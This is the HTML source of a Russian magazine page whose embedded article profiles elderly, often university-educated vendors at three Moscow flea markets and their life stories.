.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/flea-market/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Большинство продавцов на&nbsp;блошином рынке объединяют две вещи: чувство стыда и&nbsp;высшее образование. Работать здесь стараются тайно от&nbsp;родственников и&nbsp;друзей. Агата Коровина погуляла по&nbsp;трем блошиным рынкам и&nbsp;поговорила с&nbsp;продавцами об&nbsp;их&nbsp;жизни до&nbsp;ярмарочного прилавка.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Большинство продавцов на&nbsp;блошином рынке объединяют две вещи: чувство стыда и&nbsp;высшее образование. Работать здесь стараются тайно от&nbsp;родственников и&nbsp;друзей. Агата Коровина погуляла по&nbsp;трем блошиным рынкам и&nbsp;поговорила с&nbsp;продавцами об&nbsp;их&nbsp;жизни до&nbsp;ярмарочного прилавка.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/main_11.07_1.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="533">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/flea-market/">
<meta property="og:title" content="Кто и почему торгует на московских блошиных рынках">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/main_11.07_1.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/flea-market/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/flea-market/"},"headline":"Кто и почему торгует на московских блошиных рынках","datePublished":"2017-07-11T12:39:33+03:00","dateModified":"2018-11-07T15:41:58+03:00","url":"https://knife.media/flea-market/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/main_11.07_1.jpg","width":800,"height":533},"author":[{"@type":"Person","name":"Агата Коровина"}],"about":[{"name":"personal-experience"},{"name":"moscow"},{"name":"russia"}],"articleBody":"Большинство продавцов на&nbsp;блошином рынке объединяют две вещи: чувство стыда и&nbsp;высшее образование. Работать здесь стараются тайно от&nbsp;родственников и&nbsp;друзей. Агата Коровина погуляла по&nbsp;трем блошиным рынкам и&nbsp;поговорила с&nbsp;продавцами об&nbsp;их&nbsp;жизни до&nbsp;ярмарочного прилавка.  «Вернисаж в Измайлово», метро Партизанская. Блошиный рынок существует более 35 лет. Место стоит 15 тысяч рублей, плюс ежемесячно продавцы платят за аренду около 1700 рублей. Рынок нацелен на туристов. Тина, 70 лет, фотографироваться отказывается — Да, это я тут продавуха. Берите, цена хорошая, тут без обмана. Стоило 190 евро — это, считайте, 12 тысяч рублей, а продается всего за 1300! У меня два образования, я закончила исторический факультет МГУ, а потом искусствоведческое отделение в Риге. Под старость лет я стою на «Вернисаже», потому что пенсия у меня роскошная — 15 тысяч рублей! Это калиф на час называется. Знаю английский, естественно, и латынь, естественно, потому что это праматерь всех европейских языков. Вторым языком я выбрала греческий. Объясняю почему: моя бабушка читала Евангелие на греческом, на нем же и разговаривала. Sic transit gloria mundi. Вы знаете латынь? Не знаете. Очень плохо. В классической литературе бесконечно много латинских выражений. Sic transit gloria mundi. Кто бы знал, что под старость я выйду сюда и буду изображать «ух-продавух». И так бывает, милая девочка. После МГУ была разнарядка, меня отправили на Памир. На крышу мира! Куда посылали, туда и ехали. Я отработала там три года. Дуру — тогда не старую, а молодую — понесло в горы, за гляциологами. А это же Памир, там дорога такая скользкая, что нужно буквально ползти. Я очки вот сюда, на пояс, повесила для форсу, перчатки тоже сняла. Мое счастье — я упала на выступ. Раздробила нос, вот так он и остался. Меня буквально собирали. А лицо у меня, боже мой, так обгорело! Там же солнце ядовитейшее, потом как с молодой картошки шкурка сходит. И с тех пор я страдаю. Это не псориаз, это просто глубокий ожог кожи. Сын тогда сказал: «Мама, ты стала немножко на старуху Шапокляк походить». Спасибо, деточка, хоть маму узнал! В Душанбе, слава богу, мне нос сложили. А косметические операции почти не делали тогда, только девушкам с гор, у которых такие рубильники, а не носы, знаете, да? Мне их по-женски жалко, по-человечески. Это страшная операция, но не хотели они такими баба-ежками жить. А в моем возрасте... Старое дерево не сможет быть молодым. Потом я работала в «Интуристе», водила экскурсии. Не только по Москве, мы были выездные! С нами всегда сопровождающие дядьки были, денег нам на руки давали — можно было чашку кофе выпить и укусить, например, маленькую булочку. И все, мадам, фигуру соблюдайте... — Эта штучка? Эта стоит 150 рублей — два проезда в метро. Это Северная Двина, Вологда. Береста. Видите, там мужичок пьет пиво? А почему из бочки? Потому что когда берешь ледяной стакан — а пиво пьют либо ледяное, либо никакое, — то руки отмерзают. А так очень хорошо. Потом много преподавала русский как второй язык в Европе. А сейчас у меня лавка старьевщика — ну совсем по Чарльзу Диккенсу. Меня это устраивает, но детей — нет. А мне просто скучно... Как у Велимира Хлебникова — в народ, на люди, на рынок! Вот я на рынок и прихожу. Ну что мне сейчас делать — сидеть бабулькой у парадной? Вот когда буду с Альцгеймером — благородно звучит, но ужасная болезнь, — тогда, наверное, посижу. На курсы никакие современные ходить не хочу и мобильниками не пользуюсь, раздала свои. У меня есть еще в голове экстракт воспоминаний. Мне и так хорошо. Я очень много путешествую, потому что мир — это книга, но тот, кто не путешествует, читает одну и ту же страницу. А я везде. Когда начинается противный самый месяц октябрь, тогда я — или на Кипр, или в Грецию, или в... — Эти украшения? No, no, no. Это вы называете украшениями? Это глубокий совковый период, когда делали всякую хрень... На тебе, боже, что нам негоже. Я бы брала янтарь. Янтарь был, есть и будет.  Так вот, говорят, что без компьютера я отсталая. Ни в коем случае. Моя библиотека — от пола до потолка все стены — это моя жизнь, еще древние греки писали, что комната без книг — это как тело без души. — Ну что, я вас поздравляю, голубчик! Вы приобрели просто праздник для души! Ножи отменные, лучше не найдете. Не сдувайте: это тополь — напоминание о лете.  Анатолий, 73 года Пришел я на блошиный рынок 25 лет назад. У меня жена больная, грудь удалили, ее надо как-то поддержать, на лекарства и на все. Так-то нормально, все есть. Да и здесь с людьми больше общаешься. — Серебро, мадам, пожалуйста! По выходным я тут, а всю неделю работаю в интернате для детей-сирот имени Россолимо. И в том заведении я тоже 25 лет. Это реабилитационный интернат. От Выхино надо на автобусе до микрорайона ехать, потом деревню пройти. Встаю в четыре утра, чтобы вовремя приехать, через всю Москву надо, да. Я люблю детей... — Пожалуйста, сережки за полторы, за тысячу отдам, гранатник натуральный. Здесь я привык. Раньше работал на заводе, делал игрушки для светотиров. Тир такой: стреляешь в мишень из пистолета, в нее попадает пучок света — оранжевый или зеленый. Когда ушел, пришлось идти ночным воспитателем в интернат. 450 детей на меня одного. Из них были писуны, которых надо поднимать ночью по три раза. Иногда убегали — со второго этажа спрыгивали. Сами понимаете — больные, что говорить. Права на сон у меня не было, потому что я в ответе за ребят. Ну а сейчас у нас даунята в основном, 38 человек. Скоро еще 33 приедут. В интернате я считаюсь работником по зданию или дворником. Комнаты готовим для новеньких. Мебель двигаем, двор убираем. Двор у нас большой. Бассейн есть. По телевизору обычно его показывают (смеется. — Прим. авт.). Даунят, к сожалению, почти никуда не берут, только с коррекцией речи еще туда-сюда. А ведь такие дети... Делаем все возможное. Пятиразовое питание у них, в комнате они по два — по четыре человека. Как вырастают — им квартиру дают. И мы им помогаем с переездом. А здесь еще я стараюсь вот эти картины небольшие приобрести и воспитателям нашим подарить (смеется. — Прим. авт.). Это мое хобби! А учителей у нас 115 человек. На праздники, например, 8 Марта, 1 Сентября, майские — по шоколадке всем, потому что надо любить людей! Когда любишь, улыбаешься и с ними разговариваешь, ты чувствуешь себя намного моложе! Мне здесь дали знаете сколько? 61. Голубушка, мне уже 73! (Смеется. — Прим. авт.) У меня прабабка до 110 лет дожила. Их было шесть сестер, уже всех похоронил. И братьев похоронил. А мать с сестрой 18 лет назад убили в квартире... — Здравствуйте! Давно вас не видать! Смотрите, если что-то интересное, пожалуйста... У матери с сестрой в один день был день рождения, и в один день их, как говорится, лишили всего. Когда приехал, дверь открыта была. Из 17 кошек осталось три, одна бегала почему-то без глаза... — Нет, голубчик, если еще меньше, я не продам, а подарю. Александрита в магазине нету.  Александр, 65 лет Я работал в НИИ, в отделе научно-технической информации. Занимался различными вопросами оборонной промышленности. Мы просматривали иностранные журналы, интересное нужно было перевести и донести до специалиста. Кто-то занимался двигателями, кто-то самолетами или стрелковым оружием. Длилось это 15 лет. В 90-е годы оборонная промышленность фактически перестала финансироваться, денег не стало, и я пошел работать на Новый Арбат. Продавал марки. Встал напротив «Дома книги». Была весна. Мы отстояли с приятелем недели три, а потом приходит милиция и говорит, что есть постановление: уличную торговлю закрыть. Мы пошли на Старый Арбат. Но Арбат был поделен на зоны, там стояло несколько бандитских группировок. К нам сразу подошли и сказали: «Ребят, это не ваше место. Оно наше. Мы за него платим». Пошли искать еще. Нашли, встали. Подошли другие, уже бандиты, говорят: «Вы че стоите? А кому платите? Никому? Собрались и ушли». Когда начали договариваться о цене, то узнали, что платить нужно 10 $ за стол в месяц. А тогда если ты получил 1 $, то можешь в этот день себе позволить все: покупать вещи, еду, ездить на такси. Это было примерно рублей 150, а зарплата месячная — рублей 200. И вот 10 $ — это дофига. Но мы накопили денег, через две недели они пришли, мы заплатили. Полчаса отстояли, пришли другие. Спрашивают: «Вы че тут стоите, ребята? Вы деньги платите? Кому? Как выглядят? Все равно. Это наша территория. Собрались и ушли». Короче, весело было. А в то время за валюту ты продавать ничего не мог. Там везде были менты — те в форме, а спецы были в штатском. Они выходили на охоту за теми, кто продает за валюту. Ловили и либо отнимали все, либо делили — как договоришься. Ты там постоянно находился в состоянии человека на оккупированной территории. Да выкручивались все равно. Деньги под скатерть клали. Есть много способов передать незаметно. А сейчас фарфор. Начал с того, что продавал заводскую продукцию, потом познакомился с художниками в Санкт-Петербурге. Они, как все люди, хотят сделать поменьше, а получить за это побольше, поэтому я для них рисую эскизы по сюжетам из русских народных сказок. Покупается белая чашка, у художников она называется «белье» (и чайник может быть «бельем»). На ней он должен рисовать. Но ленится. И вот я даю ему готовый сюжет. Занимаюсь этим уже три года. Почти весь прилавок в моих работах. Почему сказки? Это красиво. Я не хочу делать китайский фарфор, немецкий. Я делаю русский фарфор, чтобы человек взял чашку в руки и понял, что это из России.  «Рабочий поселок». От Белорусского вокзала до одноименной станции ехать 20 минут. Рынок здесь нелегальный. Иногда его называют «Тряпичным рынком», потому что больше всего там одежды и обуви. Продавцы с других рынков рассказывают, что эту «блошку» открыли пьяницы, и еще три года назад здесь можно было купить золотые часы за 10 рублей. Но местные продавцы это отрицают. По их версии, рынок появился сам собой. Тут люди меньше всего идут на контакт. Они боятся, что слова обернутся против них, и на следующие выходные их снова разгонят. Продавцы уже много лет просят местную власть сделать рынок легальным с установленной арендной платой, но этого до сих пор не произошло.  Роман, 30 лет Рано или поздно эстакаду построят тут и нас закроют... Просили чиновников узаконить этот рынок, но ничего не сделали за много лет. Поставили бы аренду 100 рублей за два метра... Здесь и 200 человек собирается, и 300. Если погода солнечная, то люди ходят толпами. Мы готовы платить, чтобы нас не трогали. Ведь это и нам надо, и людям. Сам я ремонтирую телефоны, самоучка. На рынок пришел лет восемь назад. Деньги нужны были, потому что сейчас везде таджики работают, узбеки. Я ничего против них не имею, но они везде и сбивают зарплаты. Если до тебя у нанимателей работал таджик, то доказывать что-то этим людям нет смысла. Они привыкли, когда человек делает все, как раб. Они даже сотку не платят, даже полтос не платят. Я одному звонил, он говорит: «Вот, у меня таджик работал за пятнашку». Ну, извините... Я когда-то тоже на дядю работал. Но люди неблагодарные, нечестно поступают. То не платят, то задерживают. А пример плохой из телевидения идет. Чем эфир засран, извините за выражение? Шурыгиной, всеми наркоманами и алкашами страны. И каждый день... Кто с кем спал, у кого какой длины. А лично я хотел бы видеть передачи, где наказывали бы тех, кто издевается над животными. — Как ты думаешь, брать мне эту фигню или нет? — спрашивает другой продавец, показывая Роману печать. — Бери, хорошая... — А ты будешь брать, если я не буду? Да и для чего оно, даты ставить? — Не, я не буду, не хочу... Да на кефир, на сметану поставишь. Сотрешь просроченное число, поставишь, так же у нас делают, правильно?  «Левша». От Ленинградского вокзала полчаса езды до станции «Новоподрезково». Палатка стоит около 70 тысяч плюс аренда. Здесь можно купить чашку без блюдца за 7 тысяч и фамильный самовар за тысячу. Фотографировать многие продавцы не разрешают — только за деньги.  Андрей, 40 лет Я занимался стройкой и ремонтировал квартиры. Однажды некая актриса велела выкинуть все, что есть в ее доме — ей нужно было быстро отремонтировать под сдачу. Я захожу и вижу: прикольные вещи, мне понравились. Офигенная библиотека, я ее отвез маме. Смотрю на все остальное — красиво. Зачем выкидывать? Я все собираю и привожу сюда. И здесь у меня это покупают, причем за деньги, которые практически превысили выручку за ремонт. Так я стал этим заниматься. Можно сказать, что сейчас я барыга: там купил, здесь продал. Мы такие все. Но я еще реставрирую фарфор. Как строитель решил попробовать, и мне понравилось. Сейчас дома целая мастерская. У меня два образования. Московский горный институт. Первое — метрострой, второе — водоснабжение и водоотведение. Я бывший мент. Чтобы не попасть на два года сапогом в армию, я пошел в органы в хорошем звании. У меня военная кафедра в институте. Был в ФСО, после — Чечня и Кавказ. И потом я сказал всему этому «до свидания». Сейчас я живу своей жизнью. Я свободный человек. Могу по-другому заработать, но не хочу. Работать на государство не хочу! Я ради прикола кинул резюме со своим образованием, опытом и так далее. Приезжаю. Сидит такой пузан, 25 лет мальчику, видно, что папа его поставил. И начинает: «А че ты можешь?» Потом еще покидал вопросов и сказал, что мне позвонят. Хорошо. Зарплата — 150 тысяч. Ради прикола приезжаю на место, где зарплата 25 тысяч. Смотрит на меня девушка и говорит: «С вашим багажом знаний вы готовы работать за 25 тысяч?» А мне деньги не нужны, я развлечь себя хочу. Но и тут не берут — слишком хорош для них. И что мне дальше делать в этой стране? Вы, молодежь, может быть, еще куда-нибудь пробьетесь, а мы уже никому не нужны. Хотя без опыта вы тоже никому не нужны. А за границей мы тем более не нужны, поэтому сидим, зарабатываем как можем. Но мне нравится. Пять дней в неделю я дома реставрирую, два здесь сижу. Товар мы скупаем у населения. Но это не спекуляция, мы просто пытаемся сохранить историю. И помочь людям. Ко мне приходит бабушка, тянет что-то, мне эта вещь не нужна, но бабуле-то есть не на что, потому что государство не дало ей пенсию, на которую она может себя обеспечивать. Уйдет у меня эта вещь, не уйдет — да хрен с ней. Пускай даже выкину. Но я, по крайней мере, одному человеку помог. Есть принцип наживы, когда люди иконы скупают за копейки, а есть принцип взаимопомощи. Всем непросто, конечно. Недавно развелся с женой, она мне сказала: «Ты барыга. Ты никто, ты торгаш». Хорошо, я торгаш. Вот это — ваше, это — наше. И я ушел. Скоро и вовсе уеду из страны. Юрий, 57 лет Склонность у меня была к гуманитарным наукам, а я зачем-то в техникум пошел — родители посоветовали. Раньше ведь все бредили: кибернетика, электроника, ЭВМ. А преподаватели нам говорили: «Ребята, вы избрали такую профессию, которая не нужна будет уже через пару лет». Тогда уже компьютеры пошли первые, понимаете? 74-й год, а у нас молчок, секрет, не надо было про компьютеры говорить, это западная зараза. Говорили: «Кибернетика — продажная девка капитализма». Кто-то стал переучиваться, а мне тогда в армию надо было. После устроился по специальности, но молодым специалистам мало платили, 20 рублей каких-то. Предложили работу, где нужно было подписывать бумагу о секретности. А это значит, что за границу не поедешь. Это мне не понравилось. И зарплата опять маленькая. Проклятые коммунисты нам не давали справку по совместительству, то есть на вторую работу не устроишься. И я пошел работать в метро. В голову стукнуло — возле дома, зарплата более-менее приличная. Метрополитен работает в двух режимах: на перевозку и на убежище во время войны и природных катаклизмов. И там есть ядерные двери. Кусок пола поднимается, закрывает проем. Есть двери в самом туннеле. Я их обслуживал — протирал, смазывал.  На блошиный рынок только в 2013 году пришел. Раньше был на «Горбушке» — ее не стало благодаря Юрию Михайловичу, который вылетел, как пробка из бутылки. Только он остался при деньгах, а мы остались, извините, в заднице. Но, как сказал, по-моему, Цукерберг, если у вас есть немного в голове, вы не имеете права быть наемным работником. И, извините, нам претит с нашим воспитанием на кого-то корячиться. Мы интеллигенты. Посмотрите вокруг — здесь все с высшим образованием. Кто-то из министерства, кто-то из университета, райкома. Там дураков-то не держат. Мы сами себе хозяева. Это привлекает. Можно все послать в один день. А покупатели разные бывают. Иногда человек у вас что-то купит, хотя ему это не нужно, а он еще и сдачи не возьмет. Когда-то у меня была книга по шахматам. Думал рублей за 200 продать. Заинтересовался один, но ему дорого. Ну, те, которые шахматами увлекаются, люди интеллигентные, у них денег особо нет. И вот его жена говорит: «Зачем тебе книга, у тебя их много». А я отвечаю: «Дорогая моя, это колготок может быть много, а книги-то все разные». Ну, за 150 отдал. Уступил. Не виноват же он, что жена такая. Выручки на хлеб-соль хватает. В воскресенье здесь скучно совсем, народа нет. А вот суббота — это наш «день Ивана Денисовича», лучший.  Сергей, 55 лет Я инженер-механик по эксплуатации авиационных установок. В СССР для этого было всего три завода, я всю жизнь проработал на одном из них, в городе Ступино. Я зарплату закрывал у 150 человек, целый цех. Это ж надо закрыть и никого не обидеть. В 16 лет я уже стоял за станком. Я и токарь, и фрезеровщик, и слесарь, я и мастером был. Все знаю про металл. А металл — он везде, куда ни глянь. Я работу не терял, это нас потеряли. Те, кто был у руля, — они все потеряли... Потом у меня появился свой видеосалон. Тогда было трудно приобрести видеоаппаратуру, но мне удалось. Я зарабатывал от 50 рублей за вечер. Это в начале 90-х. Так было пару лет, пока не пришли бандиты. Сказали, чтобы я уходил. Такие пироги. А этот базар блошиный — хобби какое-то. Скоро это закончится. Хватит уже здесь дурака валять... Параллельно работаю уборщиком в метро. У меня четверо детей и один внук. И каждое рождение моих детей было чудом. И больше этого чуда ничего нет. Я собираюсь уехать на Кубу. Хочу открыть кубинский магазин. Куба — это моя любимая страна после России."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post post--aside" id="post-7396">
    <div class="entry-header">
